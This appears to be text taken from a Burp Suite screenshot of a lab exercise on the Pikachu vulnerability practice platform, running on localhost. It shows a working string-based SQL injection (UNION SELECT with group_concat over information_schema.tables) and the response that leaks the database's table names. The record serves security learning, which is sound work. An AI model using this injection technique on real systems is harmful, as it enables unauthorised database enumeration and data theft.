 Request
Pretty Raw \n Actions
1 GET /pikachu/vul/sqli/sqli_str.php?name=
vince'+union+select(select+group_concat(table_name)+from+information_schema.tables+where+
table_schema%3d'pikachu'),2%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
Response
Pretty Raw Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
sqli > 字符型注入
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:httpinfo,member,message,users,xssblind
your email is: 2